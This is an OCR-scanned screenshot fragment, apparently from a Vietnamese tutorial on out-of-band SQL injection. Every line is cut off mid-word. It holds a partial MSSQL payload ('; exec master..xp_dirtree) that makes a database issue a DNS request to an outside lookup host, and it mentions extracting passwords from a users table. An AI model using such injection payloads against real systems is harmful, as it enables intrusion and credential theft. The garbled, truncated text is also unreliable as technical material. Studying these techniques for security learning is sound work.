
trình DNS lookup nhằm xác đ
'; exec master..xp_dirtr
'//b8k3x9r3ws891m1ceppwxj
Khi trang web thực thi câu t
request truy cập tới dịch vụ 
b8k3x9r3ws891m1ceppwxj0k
một request gửi từ database
Sau khi xác định vị trí xảy ra
kỹ thuật Out-of-band, tiếp th
chúng ta cần khai thác mật 
password
, bảng
users
, xây 